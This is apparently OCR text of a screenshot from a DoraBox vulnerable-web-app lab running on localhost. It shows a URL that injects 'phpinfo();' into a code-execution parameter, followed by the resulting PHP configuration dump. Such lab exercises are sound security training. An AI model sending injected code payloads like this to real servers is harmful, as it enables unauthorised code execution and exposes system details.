 127.0.0.1/DoraBox/code_exec/code.php?code=phpinfo();&submit=submit
php
搜索
最常访问
火狐官方站点
新手上路
常用网址
书签栏
code:
submit
PHP Version 5.3.29
php
System
Windows NT ZHAIJH-PC 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS